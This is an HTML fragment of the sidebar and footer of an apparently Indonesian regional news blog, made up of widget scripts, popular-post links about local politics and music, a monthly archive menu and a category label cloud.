      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (53)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
